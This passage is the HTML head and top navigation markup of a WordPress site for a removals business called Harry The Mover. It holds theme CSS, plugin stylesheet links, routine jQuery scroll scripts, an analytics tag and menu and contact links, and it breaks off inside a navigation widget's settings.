!important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-7.css?ver=1767941257' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-10640-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-10640.css?ver=1767946550' media='all' />
<link rel='stylesheet' id='elementor-post-1015-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184' media='all' />
<link rel='stylesheet' id='elementor-post-1116-css' href='https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1116.css?ver=1768627101' media='all' />
<link data-minify="1" rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/style.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.harrythemover.com.au/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.6' media='print' />
<link data-minify="1" rel='stylesheet' id='popup-maker-site-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1768297396' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768297396' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768297396' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.harrythemover.com.au/wp-content/plugins/wprocket-premium-by-bloggingpro/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768297396' media='all' />
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<link rel="https://api.w.org/" href="https://www.harrythemover.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.harrythemover.com.au/wp-json/wp/v2/pages/10640" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.harrythemover.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.harrythemover.com.au/?p=10640' />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NL3JZBDX');</script>
<!-- End Google Tag Manager --><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.harrythemover.com.au/wp-content/uploads/2025/11/cropped-harry_the_mover__site_icon-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.29.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_cdn wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-10640 wp-embed-responsive wp-theme-twentytwentyone ehf-header ehf-footer ehf-template-twentytwentyone ehf-stylesheet-twentytwentyone is-light-theme no-js singular elementor-default elementor-template-full-width elementor-kit-7 elementor-page elementor-page-10640">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NL3JZBDX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

		<header data-rocket-location-hash="439991b3ed0c0a6d3e41b67199d19d5d" id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.harrythemover.com.au" title="Harry The Mover" rel="home">Harry The Mover</a></p>
					<div data-rocket-location-hash="b86d69a7a058abb164c79621c34707c9" data-elementor-type="wp-post" data-elementor-id="1015" class="elementor elementor-1015" data-elementor-post-type="elementor-hf">
				<div class="elementor-element elementor-element-5dd47b7 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="5dd47b7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d2c73c e-con-full e-flex e-con e-child" data-id="0d2c73c" data-element_type="container">
				<div class="elementor-element elementor-element-c55895b elementor-widget elementor-widget-image" data-id="c55895b" data-element_type="widget" data-widget_type="image.default">
																<a href="/">
							<picture title="Harry-the-mover-logo-removebg-preview" loading="lazy">
<source type="image/webp" data-lazy-srcset="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png.webp"/>
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Harry-the-mover-logo-removebg-preview" data-lazy-src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png"/><noscript><img src="https://www.harrythemover.com.au/wp-content/uploads/2025/10/Harry-the-mover-logo-removebg-preview.png" alt="Harry-the-mover-logo-removebg-preview" loading="lazy"/></noscript>
</picture>
								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-c6b8872 e-con-full e-flex e-con e-child" data-id="c6b8872" data-element_type="container">
				<div class="elementor-element elementor-element-75a160d hfe-nav-menu__align-right hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="75a160d" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-75a160d" class="hfe-nav-menu"><li id="menu-item-6484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.harrythemover.com.au/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a title="About Us" href="https://www.harrythemover.com.au/about-us/" class = "hfe-menu-item">About Us<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Blog" href="https://www.harrythemover.com.au/blog/" class = "hfe-sub-menu-item">Blog</a></li>
	<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="Why Choose Us" href="https://www.harrythemover.com.au/why-choose-us/" class = "hfe-sub-menu-item">Why Choose Us</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a title="faq" href="https://www.harrythemover.com.au/faq/" class = "hfe-sub-menu-item">FAQs</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a title="Area We Serve" href="https://www.harrythemover.com.au/area-we-serve/" class = "hfe-menu-item">Area We Serve</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-48554a7 e-con-full e-flex e-con e-child" data-id="48554a7" data-element_type="container">
				<div class="elementor-element elementor-element-76cb598 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76cb598" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:1800318026">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">1800 318 026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://api.whatsapp.com/send?phone=61492001001&#038;text=Welcome%20To%20Harry%20The%20Mover%20class=menu-whatsapp">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-whatsapp-1"></i>						</span>
										<span class="elementor-icon-list-text">+61 492 001 001</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76647c4 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="76647c4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fe04b24 hfe-nav-menu__align-center hfe-nav-menu__theme-icon-no hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="fe04b24" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&q